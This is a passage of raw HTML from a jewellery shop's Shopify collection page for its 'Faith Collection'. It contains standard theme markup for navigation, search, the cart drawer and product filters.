          ><img src="//shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=500" alt="Treasure Jewels, Inc." srcset="//shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=50 50w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=100 100w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=150 150w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=200 200w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=250 250w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=300 300w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=400 400w, //shoptreasurejewels.com/cdn/shop/files/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782&amp;width=500 500w" width="200" height="61.5678776290631" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/new-arrivals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li><a href="/collections/best-sellers-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Necklaces</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Necklaces
                                </a></li><li><a href="/collections/colorful-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colorful Necklaces
                                </a></li><li><a href="/collections/dainty-beaded-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dainty Beaded Necklaces
                                </a></li><li><a href="/collections/natural-stone-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gemstone Necklaces
                                </a></li><li><a href="/collections/mixed-metals" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mixed Metals
                                </a></li><li><a href="/collections/stainless-steel-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Necklaces
                                </a></li><li><a href="/collections/necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Necklaces
                                </a></li><li><a href="/collections/silver-necklaces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Necklaces
                                </a></li><li><a href="/collections/coastal-cutie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coastal Cutie
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/scarf-charm-necklaces" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Scarf Charm Necklaces</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Bracelets</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/all-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  ALL BRACELETS
                                </a></li><li><a href="/collections/stainless-steel-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Bracelets
                                </a></li><li><a href="/collections/bangles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bangles
                                </a></li><li><a href="/collections/bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Gold Bracelets
                                </a></li><li><a href="/collections/silver-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Silver Bracelets
                                </a></li><li><a href="/collections/colorful-bracelets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colorful Bracelets
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Earrings</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  COLORFUL EARRINGS
                                </a></li><li><a href="/collections/gold-hoops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GOLD HOOPS
                                </a></li><li><a href="/collections/gold-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  GOLD STUDS/HUGGIES
                                </a></li><li><a href="/collections/silver-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SILVER STUDS/HUGGIES
                                </a></li><li><a href="/collections/silver-hoops" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SILVER HOOPS
                                </a></li><li><a href="/collections/christmas-collection" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  24K GOLD
                                </a></li><li><a href="/collections/earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  All Earrings
                                </a></li><li><a href="/collections/stainless-steel-earrings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Earrings
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Rings</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/stainless-steel-rings" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Stainless Steel Rings
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/charm-bar" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Charms</span>
                  </a></li><li><a href="/collections/faith-collection" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Faith</span>
                  </a></li><li><a href="/collections/gameday" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>GameDay</span>
                  </a></li><li><a href="/collections/exclusive-sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Sale</span>
                  </a></li><li><a href="/collections/headbands" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Headbands </span>
                  </a></li><li><a href="/collections/handbags-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bags</span>
                  </a></li><li><a href="/collections/dannys-caps" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Danny&#39;s Caps</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="le4hADo0Aj0n90k0zDvn/8ae4dytdV7wo1Oo5ytfBejyL6L8fWaOJsF0bKQ94o3zcfhpaYX/iP9uXK0sfV+D22xxTVFdAwO4PSdI70PNNW1RROcQnS3aNC/G8srBCVDD0pxSYwXUj234P+EOKn5j70m//EVSPXdIjLo5yfwhl+fG1TD3F9N7DqP3cuqDcmTut+/HGqromPAx6y7CaSxWbVsZXpbKUuWMxH9+JAP04BrQmBgjtaMcrqO0GnXoq98U0wbwvctGG3KY4GhtBS8FiK0Fky6KPWNUyYlqB6fW1TdiUdXOG3ITSKnngstKFvkQBqAqBhsCu7GBdOe+vRHMmbcHYZ8u2nd1C/aJaFztJwjrV+z9LuMumkJUASq6oU5yOPIOoFHuMdNUcXkaCRQNC0KSa8q6ZBa1kOhpF9DGZvXGMKKNvBOR3absOZl/i40R">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.53 44.83" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.36,10.93l29.38-.08q.72,16.41,1.45,32.8H10.66Z" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.39,10.85V9.52a7.7,7.7,0,1,1,15.39,0v1.33" transform="translate(-9.16 -0.32)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.12,15.46a7.7,7.7,0,0,0,15.08,0" transform="translate(-9.16 -0.32)"/>
    </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Treasure Jewels, Inc.",
    
      "logo": "https:\/\/shoptreasurejewels.com\/cdn\/shop\/files\/DORADO_ee81cf3a-8aa2-4d59-9f50-5bcc4d6483ea.png?v=1733159782\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/shoptreasurejewels.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-2 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=165 165w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=330 330w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=535 535w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=750 750w,//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194 750w
              "
              src="//shoptreasurejewels.com/cdn/shop/collections/image_ac40d85e-fe15-41a4-9ba7-4df45efb2b2d.jpg?v=1736803194&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="886"
              width="750"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/new-arrivals"
              
              class="full-unstyled-link"
            >
              NEW ARRIVALS
            </a>
          </h3><p class="card__caption">New product that just arrived<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/new-arrivals"
              
              class="full-unstyled-link"
            >
              NEW ARRIVALS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          YOUR BAG
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-inverse' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-1" style="--mobile-text-size: 1.0rem;--desktop-text-size: 1.2rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      You're 
  
    <span>$100</span>
  
 away from FREE SHIPPING!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Free Shipping
          </span>
        
      </div>
    
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money' data-wpd-cart-total>$0.00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-text'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    CHECKOUT
                    
                      • <span data-wpd-cart-total>$0.00</span>
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23910367002909__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>FAITH COLLECTION</h1><div class="collection-hero__description rte center"><p><img src="https://cdn.shopify.com/s/files/1/0242/7899/0882/files/9_5665a1a6-9547-449f-a4cf-92684cdf1803.png?v=1752777837" alt=""></p></div></div></div>
</div>


</div><div id="shopify-section-template--23910367002909__main-collection-product-grid" class="shopify-section section"><script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/custom-sorting.js?v=122296766197282737901737726192" type="text/javascript"></script>
<link href="//shoptreasurejewels.com/cdn/shop/t/16/assets/template-collection.css?v=68638233357522489881733121786" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//shoptreasurejewels.com/cdn/shop/t/16/assets/quick-add.css?v=66140427377835179181733121786" media="print" onload="this.media='all'">
  <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/quick-add.js?v=167831755224568317711733121786" defer="defer"></script><style data-shopify>.section-template--23910367002909__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23910367002909__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 12px;
    }
  }</style><div class="section-template--23910367002909__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//shoptreasurejewels.com/cdn/shop/t/16/assets/component-facets.css?v=85339117615856704561733121786" rel="stylesheet" type="text/css" media="all" />
    <script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/facets.js?v=5979223589038938931733121786" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--23910367002909__main-collection-product-grid"
      >
        
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >
          
          <div
            id="FacetsWrapperDesktop"
            
              class="facets__wrapper"
            
          ><h2 class="facets__heading caption-large text-body" id="verticalTitle" tabindex="-1">
                Filter:
              </h2>
<script src="//shoptreasurejewels.com/cdn/shop/t/16/assets/show-more.js?v=90883108635033788741733121786" defer="defer"></script>
            

                  <details
                    id="Details-1-template--23910367002909__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="1"
                    
                  >
                    <summary
                      class="facets__summary caption-large focus-offset"
                      aria-label="Availability (0 selected)"
                    >
                      <div>
                        <span>Availability
</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-1-template--23910367002909__main-collection-product-grid"
                      class="parent-display facets__display"
                    ><div class="facets__header">
                          <span class="facets__selected no-js-hidden">0 selected</span>
                          <facet-remove>
                            <a href="/collections/faith-collection" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove>
                        </div><fieldset class="facets-wrap parent-wrap ">
                        <legend class="visually-hidden">Availability</legend>
                        <ul
                          class=" facets__list list-unstyled no-js-hidden"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (71)</span>
                                <span class="visually-hidden">In stock (71 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (1)</span>
                                <span class="visually-hidden">Out of stock (1 product)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
